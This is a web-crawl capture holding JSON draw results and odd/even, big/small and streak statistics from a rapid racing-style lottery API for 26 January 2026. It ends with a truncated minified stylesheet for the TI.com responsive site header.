01:31:48","preDrawIssue":33887386,"preDrawCode":"04,01,05,03,07,06,08,09,02,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:30:33","preDrawIssue":33887385,"preDrawCode":"04,02,01,10,09,06,07,03,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:29:18","preDrawIssue":33887384,"preDrawCode":"07,08,01,09,03,10,04,02,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:28:03","preDrawIssue":33887383,"preDrawCode":"04,03,01,02,07,09,08,05,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:26:48","preDrawIssue":33887382,"preDrawCode":"01,03,05,10,02,07,04,09,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:25:33","preDrawIssue":33887381,"preDrawCode":"05,06,10,08,02,07,09,03,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:24:18","preDrawIssue":33887380,"preDrawCode":"01,09,07,10,04,08,02,03,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:23:03","preDrawIssue":33887379,"preDrawCode":"09,05,03,08,01,04,02,10,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:21:48","preDrawIssue":33887378,"preDrawCode":"01,05,09,07,04,10,06,03,02,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:20:33","preDrawIssue":33887377,"preDrawCode":"03,04,08,09,06,01,02,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:19:18","preDrawIssue":33887376,"preDrawCode":"02,08,07,09,03,06,01,04,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:18:03","preDrawIssue":33887375,"preDrawCode":"06,05,02,09,03,08,01,04,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:16:48","preDrawIssue":33887374,"preDrawCode":"08,05,06,10,04,02,09,03,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:15:33","preDrawIssue":33887373,"preDrawCode":"10,09,01,08,05,04,02,03,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:14:18","preDrawIssue":33887372,"preDrawCode":"02,07,05,04,10,06,03,09,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:13:03","preDrawIssue":33887371,"preDrawCode":"04,06,09,10,05,03,02,07,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:11:48","preDrawIssue":33887370,"preDrawCode":"05,07,01,09,04,02,06,10,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:10:33","preDrawIssue":33887369,"preDrawCode":"09,05,08,06,01,07,02,04,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:09:18","preDrawIssue":33887368,"preDrawCode":"05,10,01,04,07,08,06,09,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:08:03","preDrawIssue":33887367,"preDrawCode":"09,05,06,04,08,02,07,03,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:06:48","preDrawIssue":33887366,"preDrawCode":"03,09,07,08,10,05,01,02,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:05:33","preDrawIssue":33887365,"preDrawCode":"10,03,02,06,01,04,07,05,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:04:18","preDrawIssue":33887364,"preDrawCode":"09,02,07,01,08,10,05,04,03,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:03:03","preDrawIssue":33887363,"preDrawCode":"09,06,01,02,05,03,07,08,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 01:01:48","preDrawIssue":33887362,"preDrawCode":"03,02,05,01,06,10,04,08,07,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 01:00:33","preDrawIssue":33887361,"preDrawCode":"01,04,05,07,06,10,03,02,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:59:18","preDrawIssue":33887360,"preDrawCode":"02,06,05,07,03,10,09,04,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:58:03","preDrawIssue":33887359,"preDrawCode":"09,08,03,01,04,07,05,10,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:56:48","preDrawIssue":33887358,"preDrawCode":"08,02,01,05,10,09,03,04,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:55:33","preDrawIssue":33887357,"preDrawCode":"02,01,09,07,10,06,03,05,04,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:54:18","preDrawIssue":33887356,"preDrawCode":"04,09,05,06,01,02,07,08,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:53:03","preDrawIssue":33887355,"preDrawCode":"07,02,09,08,01,10,03,05,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:51:48","preDrawIssue":33887354,"preDrawCode":"10,08,03,09,04,06,01,05,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:50:33","preDrawIssue":33887353,"preDrawCode":"09,05,04,06,03,07,02,10,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:49:18","preDrawIssue":33887352,"preDrawCode":"05,02,10,07,03,04,06,09,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:48:03","preDrawIssue":33887351,"preDrawCode":"09,05,08,01,02,04,07,10,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:46:48","preDrawIssue":33887350,"preDrawCode":"05,07,04,02,06,01,10,08,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:45:33","preDrawIssue":33887349,"preDrawCode":"02,08,09,05,01,06,10,03,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:44:18","preDrawIssue":33887348,"preDrawCode":"04,08,10,06,07,03,05,09,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:43:03","preDrawIssue":33887347,"preDrawCode":"07,02,10,03,06,04,05,08,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:41:48","preDrawIssue":33887346,"preDrawCode":"08,03,05,04,06,02,07,09,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:40:33","preDrawIssue":33887345,"preDrawCode":"07,10,05,09,04,02,06,01,08,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:39:18","preDrawIssue":33887344,"preDrawCode":"10,08,06,05,04,07,03,01,09,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:38:03","preDrawIssue":33887343,"preDrawCode":"01,03,09,07,06,08,10,02,04,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:36:48","preDrawIssue":33887342,"preDrawCode":"07,10,04,05,08,02,01,03,06,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:35:33","preDrawIssue":33887341,"preDrawCode":"09,06,08,03,05,01,02,10,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:34:18","preDrawIssue":33887340,"preDrawCode":"06,03,07,04,02,10,05,01,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:33:03","preDrawIssue":33887339,"preDrawCode":"07,02,01,10,08,04,03,05,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:31:48","preDrawIssue":33887338,"preDrawCode":"09,06,02,04,08,03,01,07,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:30:33","preDrawIssue":33887337,"preDrawCode":"10,05,02,07,01,03,04,08,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:29:18","preDrawIssue":33887336,"preDrawCode":"10,07,04,01,06,02,08,09,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:28:03","preDrawIssue":33887335,"preDrawCode":"08,05,10,06,04,02,01,09,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:26:48","preDrawIssue":33887334,"preDrawCode":"01,03,05,04,07,06,10,02,09,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:25:33","preDrawIssue":33887333,"preDrawCode":"04,03,05,10,07,01,06,09,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:24:18","preDrawIssue":33887332,"preDrawCode":"01,05,09,10,06,07,02,04,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:23:03","preDrawIssue":33887331,"preDrawCode":"09,06,07,01,03,02,08,10,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:21:48","preDrawIssue":33887330,"preDrawCode":"06,03,08,05,10,07,09,04,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:20:33","preDrawIssue":33887329,"preDrawCode":"10,03,05,09,04,07,02,06,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:19:18","preDrawIssue":33887328,"preDrawCode":"03,01,09,10,05,06,08,07,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:18:03","preDrawIssue":33887327,"preDrawCode":"08,03,05,07,04,01,06,10,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:16:48","preDrawIssue":33887326,"preDrawCode":"06,09,04,02,05,10,03,01,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:15:33","preDrawIssue":33887325,"preDrawCode":"01,06,08,03,02,10,09,05,07,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:14:18","preDrawIssue":33887324,"preDrawCode":"06,10,09,05,03,04,08,07,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:13:03","preDrawIssue":33887323,"preDrawCode":"02,06,03,04,07,10,01,05,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:11:48","preDrawIssue":33887322,"preDrawCode":"06,09,02,05,07,03,01,08,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:10:33","preDrawIssue":33887321,"preDrawCode":"02,01,06,08,09,10,04,03,07,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:09:18","preDrawIssue":33887320,"preDrawCode":"05,09,04,01,06,07,02,08,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:08:03","preDrawIssue":33887319,"preDrawCode":"08,04,03,09,05,02,01,06,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:06:48","preDrawIssue":33887318,"preDrawCode":"06,03,02,07,09,08,05,01,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:05:33","preDrawIssue":33887317,"preDrawCode":"06,03,10,04,02,07,05,09,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:04:18","preDrawIssue":33887316,"preDrawCode":"07,09,01,02,08,10,03,06,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 00:03:03","preDrawIssue":33887315,"preDrawCode":"03,04,01,06,10,07,08,09,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:01:48","preDrawIssue":33887314,"preDrawCode":"04,03,06,01,05,02,07,08,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 00:00:33","preDrawIssue":33887313,"preDrawCode":"06,10,08,04,07,09,02,03,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 384
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3723177,"preDrawCode":"08,01,05,02,10,06,03,04,07,09","drawCount":751,"preDrawDate":"2026-01-26","preDrawTime":"2026-01-26 15:38:03","drawTime":"2026-01-26 15:39:18","preDrawIssue":33888063,"drawIssue":33888064,"enable":0,"firstSingleCount":385,"firstDoubleCount":366,"firstBigCount":370,"firstSmallCount":381,"secondSingleCount":382,"secondDoubleCount":369,"secondBigCount":379,"secondSmallCount":372,"thirdSingleCount":383,"thirdDoubleCount":368,"thirdBigCount":388,"thirdSmallCount":363,"fourthSingleCount":389,"fourthDoubleCount":362,"fourthBigCount":385,"fourthSmallCount":366,"fifthSingleCount":374,"fifthDoubleCount":377,"fifthBigCount":377,"fifthSmallCount":374,"sixthSingleCount":341,"sixthDoubleCount":410,"sixthBigCount":395,"sixthSmallCount":356,"seventhSingleCount":386,"seventhDoubleCount":365,"seventhBigCount":355,"seventhSmallCount":396,"eighthSingleCount":381,"eighthDoubleCount":370,"eighthBigCount":372,"eighthSmallCount":379,"ninthSingleCount":371,"ninthDoubleCount":380,"ninthBigCount":380,"ninthSmallCount":371,"tenthSingleCount":363,"tenthDoubleCount":388,"tenthBigCount":354,"tenthSmallCount":397,"sumSingleCount":423,"sumDoubleCount":328,"sumBigCount":316,"sumSmallCount":435,"firstDragonCount":396,"firstTigerCount":355,"secondDragonCount":374,"secondTigerCount":377,"thirdDragonCount":375,"thirdTigerCount":376,"fourthDragonCount":391,"fourthTigerCount":360,"fifthDragonCount":364,"fifthTigerCount":387}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 43
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":11,"state":1,"count":6},{"rank":3,"state":1,"count":4},{"rank":7,"state":4,"count":4},{"rank":6,"state":2,"count":3},{"rank":6,"state":3,"count":3},{"rank":8,"state":4,"count":3},{"rank":1,"state":3,"count":2},{"rank":3,"state":4,"count":2},{"rank":5,"state":2,"count":2},{"rank":9,"state":3,"count":2},{"rank":10,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.ti360.org/css/ticom.global.header.css
body_size: 10248
content:
/*!
* ==========================================================================
* TI.com Global Responsive Header css
* v1.22.100
* Copyright (c) 2021 Texas Instruments. All rights reserved.
* ==========================================================================
*/@media(min-width: 767px){.u-show-only-on-phone{display:none !important}}@media(min-width: 1240px){.u-hide-only-on-desktop{display:none !important}}.ti_p-responsiveHeader-nav-panel-title{font-size:16px;line-height:24px;margin-bottom:12px;font-weight:600;color:var(--pl-text-color-secondary, #333333)}@media(max-width: 766px){:where(.ti_p-page-responsive) .ti_p-responsiveHeader-nav-panel-title{font-size:16px;line-height:24px;margin-bottom:24px;font-weight:600;color:var(--pl-text-color-secondary, #333333)}}@media(max-width: 1239px){.is-scrollLocked{position:fixed;overflow:hidden;touch-action:none;top:0;left:0;right:0;bottom:0}.is-scrollLocked ti-sticky-header{position:relative;left:-100%}}.ti_p-responsiveHeader-nav-panel-content,.ti_p-responsiveHeader-nav-bar-list,.ti_p-responsiveHeader-top-bar{box-sizing:border-box;width:100%;max-width:1240px;margin-left:auto;margin-right:auto;padding-left:28px;padding-right:28px}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-content,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-list,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-bar{width:100%}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-content,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-list,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-bar{padding-left:28px;padding-right:28px}}.ti_p-responsiveHeader{width:auto;min-width:auto;display:block;position:relative;z-index:2001;margin-bottom:16px;background-color:var(--pl-container-background-color-primary, #ffffff);font-family:"Roboto","Helvetica Neue","Arial Nova","Nimbus Sans","Arial",sans-serif;color:var(--pl-text-color-primary, #555555);font-size:14px;font-weight:400}.ti_p-responsiveHeader p{line-height:20px;margin-bottom:1.5rem;font-weight:400}.ti_p-responsiveHeader p a{color:var(--pl-link-color-primary, #007c8c);text-decoration:none}.ti_p-responsiveHeader p a:focus,.ti_p-responsiveHeader p a:hover{text-decoration:underline}.ti_p-responsiveHeader a:focus,.ti_p-responsiveHeader a:hover{color:inherit}.ti_p-responsiveHeader sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;top:-0.5em}.ti_p-responsiveHeader+br,.ti_p-responsiveHeader>br{display:none}.ti_p-responsiveHeader-top-bar{min-height:110px;background-color:var(--pl-container-background-color-primary, #ffffff)}.ti_p-responsiveHeader-top-bar::after{content:" ";display:block;position:absolute;background-color:var(--pl-container-background-color-primary, #ffffff);top:0;left:0;right:0;bottom:50px;z-index:3}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-bar{min-height:70px}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-bar{min-height:48px}}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-bar::after{bottom:40px}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-bar::after{bottom:40px}}.ti_p-responsiveHeader-top-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;height:110px}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-bar-content{height:70px}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-bar-content{height:48px}}.ti_p-responsiveHeader-top-logo{position:relative;z-index:4;flex:0 0 auto;display:flex;width:280px}.ti_p-responsiveHeader-top-logo::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0}.ti_p-responsiveHeader-top-logo img{width:100%}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-logo{width:210px}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-logo{margin:0 auto}}.ti_p-responsiveHeader-top-search{position:relative;z-index:4;flex-grow:1;flex-shrink:0;height:38px;margin-left:48px}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-search{margin-left:32px;margin-right:32px}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-search{display:none}}.ti_p-responsiveHeader-top-search-box{max-width:300px}.ti_p-responsiveHeader-top-llc{position:relative;z-index:4;display:flex;flex-grow:0;flex-shrink:0;align-items:baseline}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-llc .ti_p-responsiveHeader-llc-component.mod-language,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-llc .ti_p-responsiveHeader-llc-component.mod-shipto,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-llc .ti_p-responsiveHeader-llc-component.mod-currency{display:none}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-top-llc .ti_p-responsiveHeader-llc-component.mod-login{display:none}}@media(-ms-high-contrast: none)and (max-width: 1239px),(-ms-high-contrast: active)and (max-width: 1239px){.ti_p-responsiveHeader-llc-component select::-ms-expand{display:none}}.ti_p-responsiveHeader-alert{position:relative;z-index:4;padding:16px 0;display:none}.ti_p-responsiveHeader-alert.is-visible{display:block}@media(min-width: 767px){.ti_p-responsiveHeader-alert{padding-top:32px;padding-bottom:32px}}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.ti_p-responsiveHeader-alert.is-visible-only-ie{display:block}}.ti_p-responsiveHeader-alert::after{content:" 